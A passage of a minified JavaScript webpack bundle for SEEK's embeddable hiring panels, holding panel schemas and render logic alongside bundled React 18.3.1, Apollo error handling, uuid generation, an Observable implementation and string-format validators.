ed=A.Ik({positionProfileId:A.Yj().nullish(),draftPositionProfileId:A.Yj().nullish(),position:A._H({})}),ef=A.Ik({data:A.Ik({id:A.Yj()}).nullable(),isError:A.zM()}),ep=A.Ik({onCreate:V(D({input:[],output:A.bz()})),initialValues:A.Ik({roleCode:A.Yj().optional(),givenName:A.Yj().optional(),familyName:A.Yj().optional(),emailAddress:A.Yj().optional(),phoneNumber:A.Yj().optional()},{error:e=>{if(void 0===e.input)return"Required"}}),companyInitial:A.Yj().optional()});var eh=r(89344);let em=A.Ik({data:A.Ik({id:A.Yj()}).nullable(),isError:A.zM()}),ev=A.Ik({privacyPolicy:A.Ik({url:A.Yj(),descriptionHtml:A.Yj().optional()}).optional(),questionnaireId:A.Yj().optional(),mode:A.KC([A.eu("Create"),A.eu("Update")]),schemeId:A.KC([A.eu("seekAnz"),A.eu("seekAnzDev"),A.eu("seekAnzPublicTest")]),positionProfile:A.Ik({jobCategories:A.Yj().array().optional(),positionLocation:A.Yj().array().optional(),positionOrganizations:A.Yj().array(),positionTitle:A.Yj().optional(),positionFormattedDescriptions:A.Ik({content:A.Yj(),descriptionId:A.KC([A.eu("AdvertisementDetails"),A.eu("SearchBulletPoint"),A.eu("SearchSummary")])}).array().optional()})}),eg={adSelection:{panelName:"Ad Selection",component:_({resolved:{},chunkName:()=>"panels-adSelection-AdSelection",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(761),r.e(858),r.e(77),r.e(578),r.e(310)]).then(r.bind(r,30899)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>30899},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...es.shape}),events:[],kebabCasedLabel:"ad-selection",isPublic:!0,extractAuthCacheKey:e=>"string"==typeof e.positionProfile.positionOrganizations?e.positionProfile.positionOrganizations:e.positionProfile.positionOrganizations[0]},questionnaire:{panelName:"Questionnaire",component:_({resolved:{},chunkName:()=>"panels-questionnaire-Questionnaire",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(761),r.e(858),r.e(537),r.e(330),r.e(974),r.e(622)]).then(r.bind(r,61714)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>61714},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ev.shape}),events:[{name:eh.g1,responseType:em}],kebabCasedLabel:"questionnaire",isPublic:!0,extractAuthCacheKey:e=>e.positionProfile.positionOrganizations[0]},adPerformance:{panelName:"Ad Performance",component:_({resolved:{},chunkName:()=>"panels-adPerformance-AdPerformance",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(761),r.e(14),r.e(578),r.e(862)]).then(r.bind(r,43398)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>43398},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ee.I.shape}),events:[],kebabCasedLabel:"ad-performance",isPublic:!1,extractAuthCacheKey:e=>e.positionProfileId},example:{panelName:"Example",component:_({resolved:{},chunkName:()=>"panels-example-Example",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(537),r.e(895),r.e(366)]).then(r.bind(r,27208)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>27208},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ep.shape}),events:[{name:"seek:example:hello",responseType:A.Yj()}],kebabCasedLabel:"example",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},enhancedJobPosting:{panelName:"Enhanced Job Posting",component:_({resolved:{},chunkName:()=>"panels-enhancedJobPosting-EnhancedJobPosting",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(761),r.e(858),r.e(537),r.e(732),r.e(330),r.e(731),r.e(157),r.e(974),r.e(118)]).then(r.bind(r,5146)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>5146},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...ed.shape}),events:[{name:ec.HT,responseType:ef}],kebabCasedLabel:"enhancedJobPosting",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},tscCandidateMatches:{panelName:"TSC Candidate Matches",component:_({resolved:{},chunkName:()=>"panels-tscCandidateMatches-TscCandidateMatches",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(761),r.e(732),r.e(270)]).then(r.bind(r,34026)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>34026},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape}),events:[],kebabCasedLabel:"tsc-candidate-matches",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"},candidateProfile:{panelName:"Candidate Profile",component:_({resolved:{},chunkName:()=>"panels-candidateProfile-CandidateProfile",isReady(e){let t=this.resolve(e);return!0===this.resolved[t]&&!!r.m[t]},importAsync:()=>Promise.all([r.e(990),r.e(761),r.e(732),r.e(77),r.e(14),r.e(731),r.e(138),r.e(280)]).then(r.bind(r,81221)),requireAsync(e){let t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){return r(this.resolve(e))},resolve:()=>81221},{resolveComponent:e=>{let{Component:t}=e;return t}}),inputSchema:A.Ik({...Q.shape,...eu.shape}),events:[],kebabCasedLabel:"candidate-profile",isPublic:!1,extractAuthCacheKey:e=>"seek:hirer:id"}};a.webFonts.map(e=>{let{href:t}=e;return t}).forEach(e=>{let t=document.createElement("link");t.href=e,t.rel="stylesheet",document.head.appendChild(t)});let ey={render:(e,t,r)=>{if(!e)throw Error("SEEK API panel has failed to render due to the `containerNode` element being undefined");let n=(e=>{let t=e.__seekReactRoot;if(!t){let t=s.createRoot(e);return e.__seekReactRoot=t,t}return t})(e),u=(0,E.A)(),c=`${T.tk}-${T.ai}`;return n.render((0,U.jsx)(l.StrictMode,{children:(0,U.jsx)(O.a,{environment:et,version:c,componentName:t,children:(0,U.jsx)(i.Q1,{theme:a,styleBody:!1,children:(0,U.jsx)(o.t,{children:(0,U.jsx)(J,{props:r,componentName:t,renderPanel:r=>{let{panelLabel:n,validatedProps:i,authCacheKey:o}=r,{getAuthToken:a,locale:l,...s}=i,{panelName:c,component:d}=eg[t];return"SEEK_PANEL_DEBUG"in window&&window.SEEK_PANEL_DEBUG&&(console.group(`${c} render:`,new Date().toISOString()),console.log(s),console.groupEnd()),(0,U.jsx)(j.$,{supportedLocales:G.$.supportedLocales,locale:l,children:(0,U.jsx)(H,{getAuthToken:a,panelLabel:n,authCacheKey:o,children:(0,U.jsx)(I.G.Provider,{value:{panelId:u,panelRootElement:e},children:(0,U.jsx)(d,{...s})})})})}})})})})})),{dispatchEvent:r=>eg[t].events.find(e=>e.name===r)?(0,X.w3)(e,`${r}:${u}`):new Promise((e,t)=>t("invalid event name"))}}}},30468:(e,t,r)=>{r.d(t,{K$:()=>o,K4:()=>u,Mn:()=>l,uR:()=>a});var n=r(52678);r(74710);var i=r(91159),o=Symbol();function a(e){return!!e.extensions&&Array.isArray(e.extensions[o])}function l(e){return e.hasOwnProperty("graphQLErrors")}var s=function(e){var t=(0,n.fX)((0,n.fX)((0,n.fX)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&t.push(e.networkError),t.map(function(e){return(0,i.U)(e)&&e.message||"Error message not found."}).join(`
`)},u=function(e){function t(r){var i=r.graphQLErrors,o=r.protocolErrors,a=r.clientErrors,l=r.networkError,u=r.errorMessage,c=r.extraInfo,d=e.call(this,u)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=a||[],d.networkError=l||null,d.message=u||s(d),d.extraInfo=c,d.cause=(0,n.fX)((0,n.fX)((0,n.fX)([l],i||[],!0),o||[],!0),a||[],!0).find(function(e){return!!e})||null,d.__proto__=t.prototype,d}return(0,n.C6)(t,e),t}(Error)},30758:(e,t,r)=>{e.exports=r(32713)},30879:(e,t,r)=>{r.d(t,{t:()=>a});var n=r(30758),i=r(65449),o=r(6578);let a=()=>{let e=(0,n.useContext)(i.v);return function(t){return e?function(e,t){let r=null;for(let n of o.u){let i=t[n];if(void 0!==i&&(r=i),e===n)break}return r}(e,t):null}}},30992:(e,t,r)=>{var n,i;function o(e){return!!e&&e<7}r.d(t,{bi:()=>o,pT:()=>n}),(i=n||(n={}))[i.loading=1]="loading",i[i.setVariables=2]="setVariables",i[i.fetchMore=3]="fetchMore",i[i.refetch=4]="refetch",i[i.poll=6]="poll",i[i.ready=7]="ready",i[i.error=8]="error"},31403:(e,t,r)=>{function n(e,t){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,n(e,t)}r.d(t,{A:()=>i})},32308:(e,t,r)=>{let n;r.d(t,{A:()=>l});let i="u">typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),o=new Uint8Array(16),a=[];for(let e=0;e<256;++e)a.push((e+256).toString(16).slice(1));let l=function(e,t,r){var l,s;if(i&&!t&&!e)return i();let u=(e=e||{}).random??(null==(l=(s=e).rng)?void 0:l.call(s))??function(){if(!n){if("u"<typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(o)}();if(u.length<16)throw Error("Random bytes length must be >= 16");if(u[6]=15&u[6]|64,u[8]=63&u[8]|128,t){if((r=r||0)<0||r+16>t.length)throw RangeError(`UUID byte range ${r}:${r+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[r+e]=u[e];return t}return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]).toLowerCase()}(u)}},32713:(e,t)=>{var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,v={};function g(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function y(){}function b(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=g.prototype;var k=b.prototype=new y;k.constructor=b,m(k,g.prototype),k.isPureReactComponent=!0;var w=Array.isArray,x=Object.prototype.hasOwnProperty,_={current:null},z={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var i,o={},a=null,l=null;if(null!=t)for(i in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,i)&&!z.hasOwnProperty(i)&&(o[i]=t[i]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var u=Array(s),c=0;c<s;c++)u[c]=arguments[c+2];o.children=u}if(e&&e.defaultProps)for(i in s=e.defaultProps)void 0===o[i]&&(o[i]=s[i]);return{$$typeof:r,type:e,key:a,ref:l,props:o,_owner:_.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var q=/\/+/g;function E(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function A(e,t,i){if(null==e)return e;var o=[],a=0;return!function e(t,i,o,a,l){var s,u,c,d=typeof t;("undefined"===d||"boolean"===d)&&(t=null);var f=!1;if(null===t)f=!0;else switch(d){case"string":case"number":f=!0;break;case"object":switch(t.$$typeof){case r:case n:f=!0}}if(f)return l=l(f=t),t=""===a?"."+E(f,0):a,w(l)?(o="",null!=t&&(o=t.replace(q,"$&/")+"/"),e(l,i,o,"",function(e){return e})):null!=l&&(C(l)&&(s=l,u=o+(!l.key||f&&f.key===l.key?"":(""+l.key).replace(q,"$&/")+"/")+t,l={$$typeof:r,type:s.type,key:u,ref:s.ref,props:s.props,_owner:s._owner}),i.push(l)),1;if(f=0,a=""===a?".":a+":",w(t))for(var h=0;h<t.length;h++){var m=a+E(d=t[h],h);f+=e(d,i,o,m,l)}else if("function"==typeof(m=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=p&&c[p]||c["@@iterator"])?c:null))for(t=m.call(t),h=0;!(d=t.next()).done;)m=a+E(d=d.value,h++),f+=e(d,i,o,m,l);else if("object"===d)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(i=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":i)+"). If you meant to render a collection of children, use an array instead.");return f}(e,o,"","",function(e){return t.call(i,e,a++)}),o}function T(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var O={current:null},j={transition:null};function I(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:A,forEach:function(e,t,r){A(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return A(e,function(){t++}),t},toArray:function(e){return A(e,function(e){return e})||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=i,t.Profiler=a,t.PureComponent=b,t.StrictMode=o,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:O,ReactCurrentBatchConfig:j,ReactCurrentOwner:_},t.act=I,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var i=m({},e.props),o=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=_.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)x.call(t,u)&&!z.hasOwnProperty(u)&&(i[u]=void 0===t[u]&&void 0!==s?s[u]:t[u])}var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){s=Array(u);for(var c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}return{$$typeof:r,type:e.type,key:o,ref:a,props:i,_owner:l}},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=j.transition;j.transition={};try{e()}finally{j.transition=t}},t.unstable_act=I,t.useCallback=function(e,t){return O.current.useCallback(e,t)},t.useContext=function(e){return O.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return O.current.useDeferredValue(e)},t.useEffect=function(e,t){return O.current.useEffect(e,t)},t.useId=function(){return O.current.useId()},t.useImperativeHandle=function(e,t,r){return O.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return O.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return O.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return O.current.useMemo(e,t)},t.useReducer=function(e,t,r){return O.current.useReducer(e,t,r)},t.useRef=function(e){return O.current.useRef(e)},t.useState=function(e){return O.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return O.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return O.current.useTransition()},t.version="18.3.1"},33445:()=>{},34371:(e,t,r)=>{r.d(t,{v:()=>i});var n=new Map;function i(e){var t=n.get(e)||1;return n.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},34581:(e,t,r)=>{function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function i(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}r.d(t,{c:()=>x});var a=function(){return"function"==typeof Symbol},l=function(e){return a()&&!!Symbol[e]},s=function(e){return l(e)?Symbol[e]:"@@"+e};a()&&!l("observable")&&(Symbol.observable=Symbol("observable"));var u=s("iterator"),c=s("observable"),d=s("species");function f(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function p(e){var t=e.constructor;return void 0!==t&&null===(t=t[d])&&(t=void 0),void 0!==t?t:x}function h(e){h.log?h.log(e):setTimeout(function(){throw e})}function m(e){Promise.resolve().then(function(){try{e()}catch(e){h(e)}})}function v(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=f(t,"unsubscribe");r&&r.call(t)}}catch(e){h(e)}}function g(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function y(e,t,r){e._state="running";var n=e._observer;try{var i=f(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(g(e),i)i.call(n,r);else throw r;break;case"complete":g(e),i&&i.call(n)}}catch(e){h(e)}"closed"===e._state?v(e):"running"===e._state&&(e._state="ready")}function b(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],m(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(y(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}y(e,t,r)}}var k=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new w(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(g(this),v(this))},o(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),w=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){b(this._subscription,"next",e)},t.error=function(e){b(this._subscription,"error",e)},t.complete=function(){b(this._subscription,"complete")},o(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),x=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var t=e.prototype;return t.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new k(e,this._subscriber)},t.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},t.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},t.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=p(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},t.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=p(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},t.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=p(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},t[c]=function(){return this},e.from=function(t){var r="function"==typeof this?this:e;if(null==t)throw TypeError(t+" is not an object");var i=f(t,c);if(i){var o=i.call(t);if(Object(o)!==o)throw TypeError(o+" is not an object");return o instanceof x&&o.constructor===r?o:new r(function(e){return o.subscribe(e)})}if(l("iterator")&&(i=f(t,u)))return new r(function(e){m(function(){if(!e.closed){for(var r,o=function(e,t){var r="u">typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return n(e,void 0);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return n(e,void 0)}}(e))){r&&(e=r);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}(i.call(t));!(r=o()).done;){var a=r.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(t))return new r(function(e){m(function(){if(!e.closed){for(var r=0;r<t.length;++r)if(e.next(t[r]),e.closed)return;e.complete()}})});throw TypeError(t+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){m(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},o(e,null,[{key:d,get:function(){return this}}]),e}();a()&&Object.defineProperty(x,Symbol("extensions"),{value:{symbol:c,hostReportError:h},configurable:!0})},34628:(e,t,r)=>{r.d(t,{$O:()=>x,$S:()=>G,Au:()=>F,Be:()=>u,Bj:()=>g,Ct:()=>y,Dl:()=>m,ER:()=>X,Eb:()=>H,F7:()=>I,FO:()=>el,Fk:()=>Z,Fn:()=>p,G1:()=>A,G8:()=>D,Hi:()=>Q,Il:()=>en,KA:()=>M,KB:()=>q,Kn:()=>O,LK:()=>P,MB:()=>eu,Mu:()=>l,Ny:()=>w,OC:()=>L,Pw:()=>b,Rl:()=>a,Tx:()=>$,Uy:()=>_,WN:()=>er,YA:()=>W,Zm:()=>V,_L:()=>N,_z:()=>k,aC:()=>h,bS:()=>ee,cU:()=>C,dR:()=>J,dZ:()=>eo,db:()=>T,em:()=>R,f2:()=>j,fU:()=>es,fs:()=>v,gP:()=>z,gt:()=>ea,hH:()=>Y,lo:()=>et,m9:()=>B,nA:()=>c,pY:()=>d,qF:()=>K,qm:()=>U,rk:()=>E,rt:()=>S,tB:()=>s,wA:()=>f,xY:()=>ei});var n=r(57523),i=r(89370),o=r(1586);function a(e,t){return new e({type:"string",...o.A2(t)})}function l(e,t){return new e({type:"string",format:"email",check:"string_format",abort:!1,...o.A2(t)})}function s(e,t){return new e({type:"string",format:"guid",check:"string_format",abort:!1,...o.A2(t)})}function u(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,...o.A2(t)})}function c(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4",...o.A2(t)})}function d(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6",...o.A2(t)})}function f(e,t){return new e({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7",...o.A2(t)})}function p(e,t){return new e({type:"string",format:"url",check:"string_format",abort:!1,...o.A2(t)})}function h(e,t){return new e({type:"string",format:"emoji",check:"string_format",abort:!1,...o.A2(t)})}function m(e,t){return new e({type:"string",format:"nanoid",check:"string_format",abort:!1,...o.A2(t)})}function v(e,t){return new e({type:"string",format:"cuid",check:"string_format",abort:!1,...o.A2(t)})}function g(e,t){return new e({type:"string",format:"cuid2",check:"string_format",abort:!1,...o.A2(t)})}function y(e,t){return new e({type:"string",format:"ulid",check:"string_format",abort:!1,...o.A2(t)})}function b(e,t){return new e({type:"string",format:"xid",check:"string_format",abort:!1,...o.A2(t)})}function k(e,t){return new e({type:"string",format:"ksuid",check:"string_format",abort:!1,...o.A2(t)})}function w(e,t){return new e({type:"string",format:"ipv4",check:"string_format",abort:!1,...o.A2(t)})}function x(e,t){return new e({type:"string",format:"ipv6",check:"string_format",abort:!1,...o.A2(t)})}function _(e,t){return new e({type:"string",format:"cidrv4",check:"string_format",abort:!1,...o.A2(t)})}function z(e,t){return new e({type:"string",format:"cidrv6",check:"string_format",abort:!1,...o.A2(t)})}function S(e,t){return new e({type:"string",format:"base64",check:"string_format",abort:!1,...o.A2(t)})}function C(e,t){return new e({type:"string",format:"base64url",check:"string_format",abort:!1,...o.A2(t)})}function q(e,t){return new e({type:"string",format:"e164",check:"string_format",abort:!1,...o.A2(t)})}function E(e,t){return new e({type:"string",format:"jwt",check:"string_format",abort:!1,...o.A2(t)})}function A(e,t){return new e({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null,...o.A2(t)})}function T(e,t){return new e({type:"string",format:"date",check:"string_format",...o.A2(t)})}function O(e,t){return new e({type:"string",format:"time",check:"string_format",precision:null,...o.A2(t)})}function j(e,t){return new e({type:"string",format:"duration",check:"string_format",...o.A2(t)})}function I(e,t){return new e({type:"number",checks:[],...o.A2(t)})}function P(e,t){return new e({type:"number",check:"number_format",abort:!1,format:"safeint",...o.A2(t)})}function N(e,t){return new e({type:"boolean",...o.A2(t)})}function M(e){return new e({type:"any"})}function R(e){return new e({type:"unknown"})}function D(e,t){return new e({type:"never",...o.A2(t)})}function L(e,t){return new e({type:"void",...o.A2(t)})}function F(e,t){return new n.sm({check:"less_than",...o.A2(t),value:e,inclusive:!1})}function V(e,t){return new n.sm({check:"less_than",...o.A2(t),value:e,inclusive:!0})}function $(e,t){return new n.J_({check:"greater_than",...o.A2(t),value:e,inclusive:!1})}function U(e,t){return new n.J_({check:"greater_than",...o.A2(t),value:e,inclusive:!0})}function Q(e,t){return new n.Jk({check:"multiple_of",...o.A2(t),value:e})}function H(e,t){return new n.Yk({check:"max_length",...o.A2(t),maximum:e})}function B(e,t){return new n.Kk({check:"min_length",...o.A2(t),minimum:e})}function W(e,t){return new n.RM({check:"length_equals",...o.A2(t),length:e})}function Z(e,t){return new n.DG({check:"string_format",format:"regex",...o.A2(t),pattern:e})}function Y(e){return new n.NI({check:"string_format",format:"lowercase",...o.A2(e)})}function K(e){return new n.kH({check:"string_format",format:"uppercase",...o.A2(e)})}function J(e,t){return new n.Tt({check:"string_format",format:"includes",...o.A2(t),includes:e})}function G(e,t){return new n.J({check:"string_format",format:"starts_with",...o.A2(t),prefix:e})}function X(e,t){return new n.E6({check:"string_format",format:"ends_with",...o.A2(t),suffix:e})}function ee(e){return new n.v$({check:"overwrite",tx:e})}function et(e){return ee(t=>t.normalize(e))}function er(){return ee(e=>e.trim())}function en(){return ee(e=>e.toLowerCase())}function ei(){return ee(e=>e.toUpperCase())}function 